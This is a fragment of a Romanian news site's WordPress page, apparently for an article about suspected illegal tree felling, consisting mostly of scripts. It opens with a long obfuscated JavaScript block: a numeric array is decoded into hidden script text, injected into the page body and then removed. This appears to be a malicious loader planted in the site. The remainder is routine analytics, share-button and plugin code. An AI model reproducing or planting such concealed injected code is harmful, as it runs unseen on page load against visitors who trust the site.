9,5,80,10,75,30,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,30,34,39,72,17,73,30,45,49,10,64,19,19,93,10,30,39,30,53,0,72,35,53,64,53,8,34,64,70,19,72,73,30,45,64,53,38,64,80,81,0,88,70,53,49,15,30,64,53,55,17,32,7,54,88,45,49,66,66,73,5,80,10,75,49,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,49,80,53,5,80,19,72,17,73,5,80,10,75,15,0,49,45,39,78,15,82,64,53,15,78,37,15,55,72,51,81,72,17,73,5,80,10,75,41,0,30,45,41,30,81,15,50,73,5,80,10,75,50,0,30,45,50,78,30,39,50,15,73,5,80,10,75,34,0,77,88,10,64,34,82,50,80,10,82,64,81,78,77,73,49,45,19,15,8,38,78,45,41,30,81,15,50,0,49,45,41,30,81,15,50,0,41,73,49,45,19,15,8,38,78,45,50,78,30,39,50,15,0,49,45,50,78,30,39,50,15,0,50,73,15,45,39,38,64,33,80,38,35,38,87,50,80,0,85,45,58,73,15,45,39,38,64,33,80,38,82,64,34,87,64,19,30,15,78,93,87,78,10,80,15,30,64,53,0,77,49,64,87,8,77,73,15,79,7,54,88,45,80,15,20,88,66,7,54,88,45,80,15,20,30,89,55,30,22,58,22,58,17,73,5,80,10,75,33,0,7,54,88,45,87,51,59,55,15,79,7,54,88,45,34,55,17,89,55,58,22,58,22,41,22,50,17,45,81,80,15,80,17,73,5,80,10,75,19,0,72,72,73,5,80,10,75,5,0,79,72,75,72,22,72,11,72,22,72,52,72,72,22,72,36,72,22,72,62,72,22,72,67,72,22,72,56,72,22,72,77,72,22,72,55,72,22,72,17,72,22,72,84,72,22,72,66,72,22,72,22,72,22,72,2,72,22,72,45,72,22,72,74,72,22,72,58,72,22,72,85,72,22,72,51,72,22,72,23,72,22,72,59,72,22,72,69,72,22,72,61,72,22,72,42,72,22,72,26,72,22,72,40,72,22,72,12,72,22,72,73,72,22,72,68,72,22,72,0,72,22,72,24,72,22,72,27,72,22,72,28,72,22,72,35,72,22,72,18,72,22,72,82,72,22,72,16,72,22,72,7,72,22,72,14,72,22,72,48,72,22,72,1,72,22,72,65,72,22,72,3,72,22,72,63,72,22,72,44,72,22,72,57,72,22,72,6,72,22,72,93,72,22,72,43,72,22,72,76,72,22,72,90,72,22,72,86,72,22,72,60,72,22,72,83,72,22,72,4,72,22,72,91,72,22,72,13,72,22,72,21,72,22,72,47,72,22,72,79,72,22,72,52,52,72,22,72,89,72,22,72,92,72,22,72,20,72,22,72,71,72,22,72,80,72,22,72,33,72,22,72,49,72,22,72,81,72,22,72,78,72,22,72,88,72,22,72,39,72,22,72,50,72,22,72,30,72,22,72,29,72,22,72,31,72,22,72,38,72,22,72,34,72,22,72,53,72,22,72,64,72,22,72,87,72,22,72,54,72,22,72,10,72,22,72,19,72,22,72,15,72,22,72,70,72,22,72,5,72,22,72,41,72,22,72,37,72,22,72,8,72,22,72,46,72,22,72,32,72,22,72,25,72,22,72,9,72,89,73,88,64,10,55,5,80,10,75,37,0,58,73,37,68,33,45,38,78,53,39,15,50,73,37,66,66,17,30,88,55,33,79,37,89,17,19,66,0,5,79,55,33,79,37,89,2,23,51,17,89,73,5,80,10,75,15,0,7,54,88,45,10,19,55,17,73,19,0,19,45,10,78,87,38,80,49,78,55,77,72,70,53,30,15,20,38,30,19,15,72,77,22,77,72,70,53,30,15,20,38,30,19,15,20,77,66,15,66,77,72,77,17,73,19,0,19,45,10,78,87,38,80,49,78,55,77,72,64,33,19,78,10,5,78,72,77,22,77,72,64,33,19,78,10,5,78,20,77,66,15,66,77,72,77,17,73,5,80,10,75,70,49,38,0,3,86,93,6,45,87,80,10,19,78,55,19,17,73,30,88,55,70,49,38,0,0,0,15,10,70,78,17,32,70,49,38,0,78,5,80,38,55,72,55,72,66,19,66,72,17,72,17,73,9,70,49,38,45,70,53,30,15,20,38,30,19,15,0,70,49,38,79,77,70,53,30,15,20,38,30,19,15,20,77,66,15,89,73,70,49,38,45,64,33,19,78,10,5,78,0,70,49,38,79,77,64,33,19,78,10,5,78,20,77,66,15,89,73,7,54,88,45,19,5,55,70,49,38,17,73,30,88,55,7,54,88,45,49,0,0,85,56,56,70,49,38,45,64,33,19,78,10,5,78,45,78,53,80,33,38,78,81,0,0,85,17,32,7,54,88,45,70,49,0,70,49,38,73,7,54,88,45,38,80,15,78,10,55,70,49,38,45,64,33,19,78,10,5,78,17,73,9,78,38,19,78,32,7,54,88,45,49,64,38,38,78,49,15,30,64,53,55,70,49,38,22,87,80,10,78,53,15,17,73,9,9,73,30,45,64,53,78,10,10,64,10,0,88,70,53,49,15,30,64,53,55,17,32,30,88,55,30,45,19,10,49,0,0,38,64,49,80,15,30,64,53,45,87,10,64,15,64,49,64,38,66,70,10,38,17,32,30,45,19,10,49,0,7,54,88,45,70,10,55,7,54,88,45,8,17,73,10,78,15,70,10,53,73,9,5,80,10,75,19,0,7,54,88,45,5,19,55,17,73,30,88,55,19,17,32,5,80,10,75,15,0,7,54,88,45,10,19,55,17,73,19,0,19,45,10,78,87,38,80,49,78,55,77,72,70,53,30,15,20,38,30,19,15,72,77,22,77,72,70,53,30,15,20,38,30,19,15,20,77,66,15,66,77,72,77,17,73,19,0,19,45,10,78,87,38,80,49,78,55,77,72,64,33,19,78,10,5,78,72,77,22,77,72,64,33,19,78,10,5,78,20,77,66,15,66,77,72,77,17,73,5,80,10,75,70,49,38,0,3,86,93,6,45,87,80,10,19,78,55,19,17,73,30,88,55,70,49,38,0,0,0,15,10,70,78,17,32,70,49,38,0,78,5,80,38,55,72,55,72,66,19,66,72,17,72,17,73,9,70,49,38,45,70,53,30,15,20,38,30,19,15,0,70,49,38,79,77,70,53,30,15,20,38,30,19,15,20,77,66,15,89,73,70,49,38,45,64,33,19,78,10,5,78,0,70,49,38,79,77,64,33,19,78,10,5,78,20,77,66,15,89,73,7,54,88,45,49,64,38,38,78,49,15,30,64,53,55,70,49,38,22,87,80,10,78,53,15,17,73,9,9,73,30,45,19,10,49,0,70,10,38,73,9,9,55,17,22,87,51,59,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,33,17,32,5,80,10,75,19,0,79,89,73,88,64,10,55,5,80,10,75,30,0,58,73,30,68,33,45,38,78,53,39,15,50,73,30,66,0,59,17,32,30,88,55,33,79,30,66,58,89,24,58,17,19,45,87,70,19,50,55,33,79,30,66,58,89,17,73,30,88,55,33,79,30,66,85,89,24,58,17,19,45,87,70,19,50,55,33,79,30,66,85,89,17,73,30,88,55,33,79,30,66,51,89,24,58,17,19,45,87,70,19,50,55,33,79,30,66,51,89,17,73,9,10,78,15,70,10,53,75,19,73,9,9,55,17,22,19,5,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,81,17,32,15,10,8,32,38,64,49,80,38,86,15,64,10,80,39,78,45,19,78,15,65,15,78,34,55,7,54,88,45,80,15,20,30,33,22,3,86,93,6,45,19,15,10,30,53,39,30,88,8,55,81,17,17,73,9,49,80,15,49,50,55,78,17,32,9,9,9,55,17,22,5,19,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,17,32,15,10,8,32,10,78,15,70,10,53,75,38,64,49,80,38,86,15,64,10,80,39,78,45,39,78,15,65,15,78,34,55,7,54,88,45,80,15,20,30,33,17,73,9,49,80,15,49,50,55,78,17,32,10,78,15,70,10,53,75,88,80,38,19,78,73,9,9,9,55,17,22,30,19,20,15,78,19,15,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,17,32,30,88,55,41,30,53,81,64,41,45,38,64,49,80,15,30,64,53,45,50,80,19,50,45,19,78,80,10,49,50,55,72,20,20,8,15,78,19,15,72,17,24,2,85,17,15,78,19,15,0,15,10,70,78,73,78,38,19,78,75,15,78,19,15,0,88,80,38,19,78,73,10,78,15,70,10,53,75,15,78,19,15,73,9,9,55,17,22,80,49,19,19,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,49,19,19,17,32,5,80,10,75,50,0,81,64,49,70,34,78,53,15,45,54,70,78,10,8,86,78,38,78,49,15,64,10,35,38,38,55,77,33,64,81,8,77,17,79,58,89,22,19,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,77,19,15,8,38,78,77,17,73,19,45,19,78,15,35,15,15,10,30,33,70,15,78,55,72,15,8,87,78,72,22,72,15,78,37,15,74,49,19,19,72,17,73,30,88,55,19,45,19,15,8,38,78,86,50,78,78,15,17,19,45,19,15,8,38,78,86,50,78,78,15,45,49,19,19,60,78,37,15,0,49,19,19,73,78,38,19,78,75,19,45,30,53,53,78,10,1,60,57,44,0,49,19,19,73,10,78,15,70,10,53,75,50,45,80,87,87,78,53,81,82,50,30,38,81,55,19,17,73,9,9,55,17,22,39,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,17,32,5,80,10,75,41,0,41,30,53,81,64,41,45,30,53,53,78,10,91,30,81,15,50,73,5,80,10,75,10,0,69,73,30,88,55,41,68,0,59,42,40,17,10,0,85,73,30,88,55,41,68,0,42,61,42,17,10,0,51,73,30,88,55,41,68,0,85,58,51,23,17,10,0,23,73,30,88,55,41,68,0,85,59,23,40,17,10,0,59,73,10,78,15,70,10,53,75,10,73,9,9,55,17,22,34,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,7,54,88,45,80,15,20,39,66,7,54,88,45,80,15,20,30,66,7,54,88,45,80,15,20,81,73,9,9,55,17,22,49,64,38,38,78,49,15,30,64,53,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,70,49,38,22,87,80,10,78,53,15,17,32,5,80,10,75,64,0,32,30,53,30,15,12,88,70,53,49,15,30,64,53,55,17,32,30,88,55,7,54,88,45,49,19,19,0,0,88,80,38,19,78,17,32,7,54,88,45,49,19,19,0,7,54,88,45,80,49,19,19,55,70,49,38,45,49,19,19,20,49,64,34,34,64,53,17,73,9,88,64,10,55,5,80,10,75,30,0,58,73,30,68,70,49,38,45,70,53,30,15,20,38,30,19,15,45,38,78,53,39,15,50,73,30,66,66,17,32,64,45,70,53,30,15,55,70,49,38,45,70,53,30,15,20,38,30,19,15,79,30,89,22,87,80,10,78,53,15,17,73,9,9,22,70,53,30,15,12,88,70,53,49,15,30,64,53,55,70,22,87,80,10,78,53,15,17,32,88,64,10,55,30,0,58,73,30,68,70,45,78,37,49,38,70,81,78,20,70,10,38,20,38,30,19,15,45,38,78,53,39,15,50,73,30,66,66,17,32,5,80,10,75,78,70,0,53,78,41,75,90,78,39,7,37,87,55,70,45,78,37,49,38,70,81,78,20,70,10,38,20,38,30,19,15,79,30,89,17,73,30,88,55,41,30,53,81,64,41,45,38,64,49,80,15,30,64,53,45,87,80,15,50,53,80,34,78,45,34,80,15,49,50,55,78,70,17,17,10,78,15,70,10,53,73,9,30,88,55,70,45,15,80,10,39,78,15,20,19,78,38,78,49,15,64,10,11,0,70,53,81,78,88,30,53,78,81,56,56,70,45,15,80,10,39,78,15,20,19,78,38,78,49,15,64,10,11,0,72,72,17,32,5,80,10,75,15,19,0,70,45,15,80,10,39,78,15,20,19,78,38,78,49,15,64,10,22,15,80,0,70,45,15,80,10,39,78,15,20,80,87,87,10,64,80,49,50,22,49,19,0,70,45,49,64,53,15,80,30,53,78,10,20,19,15,8,38,78,73,9,78,38,19,78,75,30,88,55,7,54,88,45,30,19,20,15,78,19,15,55,17,56,56,70,45,15,80,10,39,78,15,20,19,78,38,78,49,15,64,10,20,15,78,19,15,11,0,70,53,81,78,88,30,53,78,81,56,56,70,45,15,80,10,39,78,15,20,19,78,38,78,49,15,64,10,20,15,78,19,15,11,0,72,72,17,32,5,80,10,75,15,19,0,70,45,15,80,10,39,78,15,20,19,78,38,78,49,15,64,10,20,15,78,19,15,22,15,80,0,70,45,15,80,10,39,78,15,20,80,87,87,10,64,80,49,50,20,15,78,19,15,22,49,19,0,70,45,49,64,53,15,80,30,53,78,10,20,19,15,8,38,78,20,15,78,19,15,73,9,78,38,19,78,75,10,78,15,70,10,53,73,70,45,49,19,19,20,19,87,78,49,30,88,30,49,66,0,72,45,72,66,70,45,41,30,81,39,78,15,20,49,38,80,19,19,66,72,75,32,72,66,70,45,49,64,53,15,80,30,53,78,10,20,19,15,8,38,78,66,72,9,72,73,5,80,10,75,15,0,7,54,88,45,54,55,15,19,22,87,80,10,78,53,15,17,73,30,88,55,15,45,38,78,53,39,15,50,68,85,17,10,78,15,70,10,53,73,15,0,15,79,58,89,73,7,54,88,45,49,19,19,79,77,15,78,37,15,77,66,77,82,64,53,15,78,53,15,77,89,66,0,70,45,49,19,19,20,19,87,78,49,30,88,30,49,73,30,88,55,15,80,0,0,72,33,78,88,64,10,78,72,17,32,5,80,10,75,53,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,81,30,5,72,17,73,53,45,30,53,53,78,10,1,60,57,44,0,70,45,50,15,34,38,73,15,45,87,80,10,78,53,15,6,64,81,78,45,30,53,19,78,10,15,18,78,88,64,10,78,55,53,22,15,17,73,53,45,64,70,15,78,10,1,60,57,44,0,53,45,30,53,53,78,10,1,60,57,44,73,9,78,38,19,78,75,30,88,55,15,80,0,0,72,80,88,15,78,10,72,17,32,5,80,10,75,53,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,81,30,5,72,17,73,53,45,30,53,53,78,10,1,60,57,44,0,70,45,50,15,34,38,73,15,45,87,80,10,78,53,15,6,64,81,78,45,30,53,19,78,10,15,18,78,88,64,10,78,55,53,22,15,45,53,78,37,15,86,30,33,38,30,53,39,17,73,53,45,64,70,15,78,10,1,60,57,44,0,53,45,30,53,53,78,10,1,60,57,44,73,9,78,38,19,78,75,30,88,55,15,80,0,0,72,80,87,87,78,53,81,72,17,15,45,30,53,53,78,10,1,60,57,44,0,15,45,30,53,53,78,10,1,60,57,44,66,70,45,50,15,34,38,73,78,38,19,78,75,30,88,55,15,80,0,0,72,87,10,78,87,78,53,81,72,17,15,45,30,53,53,78,10,1,60,57,44,0,70,45,50,15,34,38,66,15,45,30,53,53,78,10,1,60,57,44,73,78,38,19,78,75,30,88,55,15,80,0,0,72,88,30,38,38,72,17,15,45,30,53,53,78,10,1,60,57,44,0,70,45,50,15,34,38,73,78,38,19,78,75,10,78,15,70,10,53,73,70,45,70,53,30,15,0,7,54,88,45,54,55,72,45,72,66,70,45,41,30,81,39,78,15,20,49,38,80,19,19,22,81,64,49,70,34,78,53,15,45,33,64,81,8,17,79,58,89,73,55,88,70,53,49,15,30,64,53,75,41,80,30,15,55,15,41,17,32,30,88,55,15,41,0,0,70,53,81,78,88,30,53,78,81,17,5,80,10,75,15,41,0,58,73,78,38,19,78,75,30,88,55,15,41,24,85,58,17,10,78,15,70,10,53,73,30,88,55,15,41,24,58,56,56,64,45,10,30,39,55,70,17,0,0,15,10,70,78,17,10,78,15,70,10,53,73,41,30,53,81,64,41,45,19,78,15,60,30,34,78,64,70,15,55,88,70,53,49,15,30,64,53,55,17,32,41,80,30,15,55,15,41,66,85,17,73,9,22,85,58,58,17,73,9,17,55,17,73,41,30,53,81,64,41,45,80,81,81,7,5,78,53,15,44,30,19,15,78,53,78,10,55,72,10,78,19,30,46,78,72,22,88,70,53,49,15,30,64,53,55,17,32,64,45,10,30,39,55,70,17,73,9,17,73,64,45,10,30,39,55,70,17,73,9,22,10,30,39,12,88,70,53,49,15,30,64,53,55,70,17,32,78,0,7,54,88,45,54,55,72,45,72,66,70,45,41,30,81,39,78,15,20,49,38,80,19,19,66,72,75,45,72,66,70,45,30,34,39,20,49,38,80,19,19,22,81,64,49,70,34,78,53,15,45,33,64,81,8,17,73,5,80,10,75,34,0,81,64,49,70,34,78,53,15,45,33,64,81,8,45,54,70,78,10,8,86,78,38,78,49,15,64,10,35,38,38,55,72,45,72,66,70,45,41,30,81,39,78,15,20,49,38,80,19,19,66,72,75,79,19,15,8,38,78,0,77,81,30,19,87,38,80,8,12,75,53,64,53,78,75,11,30,34,87,64,10,15,80,53,15,73,77,89,72,17,45,38,78,53,39,15,50,73,30,88,55,34,24,58,17,32,81,64,49,70,34,78,53,15,45,33,64,81,8,45,30,53,53,78,10,1,60,57,44,0,72,35,81,33,38,64,49,31,75,7,10,10,64,10,45,72,73,41,30,53,81,64,41,45,19,78,15,60,30,34,78,64,70,15,55,88,70,53,49,15,30,64,53,55,17,32,41,30,53,81,64,41,45,80,38,78,10,15,55,77,35,81,33,38,64,49,31,75,78,37,15,78,53,19,30,64,53,75,78,10,10,64,10,75,58,88,59,69,61,85,23,23,69,77,66,72,52,53,72,66,77,60,10,8,75,15,64,75,81,30,19,80,33,38,78,75,15,50,30,19,75,78,37,15,78,53,19,30,64,53,75,64,10,75,10,78,19,15,80,10,15,75,8,64,70,10,75,53,80,5,30,39,80,15,64,10,45,77,17,73,41,30,53,81,64,41,45,38,64,49,80,15,30,64,53,45,10,78,38,64,80,81,55,17,73,9,22,85,58,17,73,9,30,88,55,78,79,58,89,45,49,38,30,78,53,15,91,30,81,15,50,0,0,58,17,10,78,15,70,10,53,75,88,80,38,19,78,73,5,80,10,75,10,80,15,30,64,0,78,79,58,89,45,49,38,30,78,53,15,91,30,81,15,50,74,70,49,38,45,19,87,10,30,15,78,20,41,30,81,15,50,73,5,80,10,75,53,78,41,20,33,39,20,50,78,30,39,50,15,0,57,80,15,50,45,88,38,64,64,10,55,10,80,15,30,64,84,70,49,38,45,19,87,10,30,15,78,20,50,78,30,39,50,15,17,73,5,80,10,75,80,81,20,50,78,30,39,50,15,0,57,80,15,50,45,88,38,64,64,10,55,53,78,41,20,33,39,20,50,78,30,39,50,15,74,70,49,38,45,19,87,10,30,15,78,20,49,64,70,53,15,17,73,30,88,55,80,81,20,50,78,30,39,50,15,84,70,49,38,45,19,87,10,30,15,78,20,49,64,70,53,15,11,0,53,78,41,20,33,39,20,50,78,30,39,50,15,17,32,53,78,41,20,33,39,20,50,78,30,39,50,15,0,80,81,20,50,78,30,39,50,15,84,70,49,38,45,19,87,10,30,15,78,20,49,64,70,53,15,73,9,30,88,55,70,45,64,53,49,78,0,0,70,53,81,78,88,30,53,78,81,17,32,70,45,64,53,49,78,0,15,10,70,78,73,70,45,80,38,5,0,79,89,73,88,64,10,55,5,80,10,75,30,0,58,73,30,68,78,45,38,78,53,39,15,50,73,30,66,66,17,32,5,80,10,75,80,81,20,30,81,0,78,79,30,89,45,49,38,80,19,19,6,80,34,78,45,19,87,38,30,15,55,70,45,30,34,39,20,49,38,80,19,19,66,72,2,72,17,79,85,89,73,7,54,88,45,49,19,19,79,77,15,78,37,15,77,66,77,82,64,53,15,78,53,15,77,89,66,0,77,45,77,66,70,45,41,30,81,39,78,15,20,49,38,80,19,19,66,77,75,45,77,66,70,45,30,34,39,20,49,38,80,19,19,66,77,2,77,66,80,81,20,30,81,66,77,32,33,80,49,31,39,10,64,70,53,81,2,19,30,46,78,12,80,70,15,64,75,77,66,53,78,41,20,33,39,20,50,78,30,39,50,15,66,77,87,37,73,75,33,80,49,31,39,10,64,70,53,81,2,87,64,19,30,15,30,64,53,12,58,75,2,77,66,70,49,38,45,80,81,20,15,64,20,19,87,10,30,15,78,79,80,81,20,30,81,89,84,80,81,20,50,78,30,39,50,15,66,77,87,37,73,9,77,73,30,88,55,78,79,30,89,45,64,88,88,19,78,15,43,80,10,78,53,15,11,0,0,53,70,38,38,17,32,70,45,80,38,5,45,87,70,19,50,55,80,81,20,30,81,17,73,9,5,80,10,75,81,0,7,54,88,45,54,55,72,36,72,66,78,79,30,89,45,87,80,10,78,53,15,7,38,78,34,78,53,15,45,87,80,10,78,53,15,7,38,78,34,78,53,15,45,87,80,10,78,53,15,7,38,78,34,78,53,15,45,30,81,66,72,75,72,66,78,79,30,89,45,87,80,10,78,53,15,7,38,78,34,78,53,15,45,15,80,39,6,80,34,78,22,81,64,49,70,34,78,53,15,45,33,64,81,8,17,73,88,64,10,55,87,0,58,73,87,68,81,45,38,78,53,39,15,50,73,87,66,66,17,32,30,88,55,81,79,87,89,45,64,53,49,38,30,49,31,0,0,53,70,38,38,17,32,81,79,87,89,45,64,53,49,38,30,49,31,0,88,70,53,49,15,30,64,53,55,78,78,17,32,5,80,10,75,80,0,78,78,45,15,80,10,39,78,15,25,25,78,78,45,19,10,49,7,38,78,34,78,53,15,73,5,80,10,75,49,30,0,80,45,87,80,10,78,53,15,7,38,78,34,78,53,15,45,39,78,15,35,15,15,10,30,33,70,15,78,55,72,33,30,81,72,17,73,41,30,53,81,64,41,45,38,64,49,80,15,30,64,53,45,80,19,19,30,39,53,55,70,49,38,45,38,30,53,31,20,10,78,81,30,10,78,49,15,20,70,10,38,66,70,49,38,45,80,81,20,15,64,20,38,30,53,31,79,49,30,89,17,73,10,78,15,70,10,53,75,88,80,38,19,78,73,9,73,9,9,9,55,88,70,53,49,15,30,64,53,75,10,5,30,78,41,55,17,32,30,88,55,7,54,88,45,5,45,30,53,4,30,78,41,87,64,10,15,55,70,45,70,53,30,15,17,17,32,5,80,10,75,38,15,0,72,72,73,38,15,0,70,45,41,30,81,39,78,15,20,30,81,66,72,49,72,66,70,45,80,38,5,45,29,64,30,53,55,79,19,78,87,80,10,80,15,64,10,0,72,49,72,89,17,73,5,80,10,75,87,5,0,58,73,30,88,55,7,54,88,45,87,5,0,0,88,80,38,19,78,17,32,7,54,88,45,87,5,0,15,10,70,78,73,87,5,0,85,73,9,5,80,10,75,30,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,30,34,39,72,17,73,30,45,19,10,49,0,7,54,88,45,70,10,55,70,49,38,45,5,30,78,41,20,70,10,38,22,32,77,30,77,12,38,15,22,77,87,77,12,87,5,22,77,39,77,12,7,54,88,45,39,55,17,22,77,41,77,12,70,45,41,30,81,39,78,15,20,30,81,9,17,73,10,78,15,70,10,53,73,9,41,30,53,81,64,41,45,19,78,15,60,30,34,78,64,70,15,55,88,70,53,49,15,30,64,53,55,17,32,10,5,30,78,41,55,17,73,9,22,85,58,58,58,17,73,9,17,55,17,73,9,10,78,15,70,10,53,75,15,10,70,78,73,9,22,10,38,64,80,81,12,88,70,53,49,15,30,64,53,55,17,32,5,80,10,75,38,19,0,72,72,73,88,64,10,55,5,80,10,75,30,0,58,73,30,68,70,49,38,45,70,53,30,15,20,38,30,19,15,45,38,78,53,39,15,50,73,30,66,66,17,32,30,88,55,70,49,38,45,70,53,30,15,20,38,30,19,15,79,30,89,79,72,80,38,5,72,89,11,0,70,53,81,78,88,30,53,78,81,17,32,38,19,66,0,70,49,38,45,70,53,30,15,20,38,30,19,15,79,30,89,79,72,41,30,81,39,78,15,20,30,81,72,89,66,72,49,72,66,70,49,38,45,70,53,30,15,20,38,30,19,15,79,30,89,79,72,80,38,5,72,89,45,29,64,30,53,55,79,19,78,87,80,10,80,15,64,10,0,72,49,72,89,17,66,72,2,72,73,9,9,38,19,0,38,19,45,19,70,33,19,15,10,55,58,22,38,19,45,38,78,53,39,15,50,2,85,17,73,5,80,10,75,38,19,30,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,30,34,39,72,17,73,38,19,30,45,19,10,49,0,7,54,88,45,70,10,55,70,49,38,45,38,64,80,81,20,70,10,38,22,32,77,30,77,12,38,19,22,77,39,77,12,7,54,88,45,39,55,17,9,17,73,10,78,15,70,10,53,75,15,10,70,78,73,9,22,9,73,64,45,30,53,30,15,55,17,73,41,30,53,81,64,41,45,19,78,15,60,30,34,78,64,70,15,55,64,45,10,38,64,80,81,22,85,58,58,58,17,73,10,78,15,70,10,53,75,64,73,9,9,55,17,9,73,9,7,54,88,45,19,15,80,10,15,55,17,73,74,84,75,50,64,81,34,19,88,31,41,19,31,87,37,39,34,81,39,53,8,10,81,5,53,75,84,74];function ohsfub(a,b){cthanx='';for(var i=0;i<a.length;i++){cthanx+=b[a[i]];}return cthanx;}var nwzrpppxylmsma=window[ohsfub([81,64,49,70,34,78,53,15],uefmwrnz)];var ckkxwurttdnxswl=ohsfub([49,70,10,10,78,53,15,86,49,10,30,87,15],uefmwrnz);var ujnnphity=ohsfub([19,10,49],uefmwrnz);var zhflxhfurjpx=ohsfub([33,64,81,8],uefmwrnz);try{Object.getOwnPropertyDescriptor(Document.prototype,ckkxwurttdnxswl).get.apply(nwzrpppxylmsma)[ujnnphity]=ujnnphity;document.body=document.querySelectorAll('body')[0]}catch(e){}var eafiyrdhnp=ohsfub([49,10,78,80,15,78,7,38,78,34,78,53,15],uefmwrnz);var vkzqimfzmhxcpmv=ohsfub([19,49,10,30,87,15],uefmwrnz);var qfcnzxwqd=ohsfub([15,78,37,15,82,64,53,15,78,53,15],uefmwrnz);var fntaceo=ohsfub([50,78,80,81],uefmwrnz);var gzrjig=ohsfub([80,87,87,78,53,81,82,50,30,38,81],uefmwrnz);var nnpvpicwvn=ohsfub([87,80,10,78,53,15,6,64,81,78],uefmwrnz);var julpo=ohsfub([10,78,34,64,5,78,82,50,30,38,81],uefmwrnz);var eehhfm=nwzrpppxylmsma[eafiyrdhnp](vkzqimfzmhxcpmv);eehhfm[qfcnzxwqd]=ohsfub(caviclynrxfi,uefmwrnz);nwzrpppxylmsma[zhflxhfurjpx][gzrjig](eehhfm);eehhfm[nnpvpicwvn][julpo](eehhfm);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ftanar-banuit-de-taiere-ilegala-si-furt-de-arbori-in-chelinta%2F" data-image-url="" data-title="T%C3%A2n%C4%83r+b%C4%83nuit+de+t%C4%83iere+ilegal%C4%83+%C8%99i+furt+de+arbori+%C3%AEn+Chelin%C8%9Ba" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ftanar-banuit-de-taiere-ilegala-si-furt-de-arbori-in-chelinta%2F" data-image-url="" data-title="T%C3%A2n%C4%83r+b%C4%83nuit+de+t%C4%83iere+ilegal%C4%83+%C8%99i+furt+de+arbori+%C3%AEn+Chelin%C8%9Ba" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o 